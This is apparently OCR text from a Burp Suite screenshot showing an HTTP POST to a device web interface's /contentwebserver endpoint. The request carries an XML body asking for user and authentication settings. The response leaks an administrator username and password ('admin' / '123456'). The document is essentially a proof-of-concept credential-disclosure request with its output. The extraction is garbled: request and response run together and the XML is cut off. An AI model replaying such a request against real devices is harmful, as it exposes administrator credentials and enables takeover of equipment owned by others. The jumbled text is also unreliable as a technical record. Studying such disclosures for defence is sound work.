 Request
Pretty
Hex
\n
1 POST /contentwebserver HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 Pragma: no-cache
9 Content-Type: text/plain; charset=utf-8
10 csrfpId: .a89baa941c3bbdafcee7e9349daca6af
11 Content-Length: 652
12 Origin: http://
13 Connection: close
14 Referer: http:// /usermanagement/userconfirm/UserList.html?v=1670282309ta&PAGENO=1
15 Cookie: Session= .a89baa941c3bbdafcee7e9349daca6af; Locale=en-US,en#q=0.5; BrowserLang=en_US;
pageTrack=MAIN%3DDEVICE; IgnoreSessionTimeout=1
16
17 <DeviceInformationModel>
<GetValue>
<UserManager>
<Users/>
</UserManager>
</GetValue>
<GetValue>
<Authentication>
<UserCredential>
</UserCredential>
<AuthenticationSettings>
Response
Pretty
Raw
Hex
Render
</AuthenticationType>
<functionwiseAuthentication>
true
</functionwiseAuthentication>
<UserSyncSetting>
<SyncronizationType>
Disable
</SyncronizationType>
<UserSyncTimeout>
30
</UserSyncTimeout>
</UserSyncSetting>
<HDDFreeAccess>
<LogSettings>
<MessageLogEnable>
0
</MessageLogEnable>
</LogSettings>
</HDDFreeAccess>
</AuthenticationSettings>
<UserCredential>
<userName>
admin
</userName>
<passwd>
123456
</passwd>
<ipaddress>